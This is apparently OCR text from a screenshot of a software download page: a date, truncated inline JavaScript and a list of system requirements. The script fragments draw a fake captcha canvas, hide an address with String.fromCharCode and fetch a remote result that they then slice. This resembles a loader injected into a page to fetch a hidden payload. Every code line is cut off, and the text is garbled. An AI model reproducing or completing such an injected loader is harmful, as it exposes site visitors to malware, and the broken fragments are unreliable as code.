
🕒 Updated:
2026-06-11
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz chip recommended
RAM:
4 GB for tools
Disk space:
64 GB for install